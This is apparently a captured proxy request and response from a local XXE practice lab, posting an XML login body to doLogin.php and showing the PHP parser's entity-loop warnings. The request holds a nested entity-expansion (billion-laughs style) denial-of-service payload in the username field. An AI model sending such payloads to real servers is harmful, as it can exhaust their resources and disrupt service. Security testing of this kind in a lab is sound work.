 Request
Raw Params Headers Hex XML
POST /xxe/doLogin.php HTTP/1.1
Host: 10.1.1.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 290
Origin: http://10.1.1.100
Connection: close
Referer: http://10.1.1.100/xxe/
<?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY a0 "dos">
<!ENTITY a1 "&a0;&a0;&a0;&a0;&a0;">
<!ENTITY a2 "&a1;&a1;&a1;&a1;&a1;">
<!ENTITY a3 "&a2;&a2;&a2;&a2;&a2;">
<!ENTITY a4 "&a3;&a3;&a3;&a3;&a3;">
]>
<user><username>&a4;</username><password>123456</password></user>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 23 Oct 2025 06:23:03 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 937
Connection: close
Content-Type: text/html; charset=utf-8
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Detected an entity
reference loop in Entity, line: 1 in
<b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Detected an entity
reference loop in Entity, line: 1 in
<b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Detected an entity
reference loop in Entity, line: 10 in
<b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to import
in <b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line <b>17</b><br />
<br />
<b>Notice</b>:  Trying to get property of non-object in
<b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line <b>19</b><br />
<br />
<b>Notice</b>:  Trying to get property of non-object in
<b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line <b>20</b><br />
<result><code>0</code><msg></msg></result>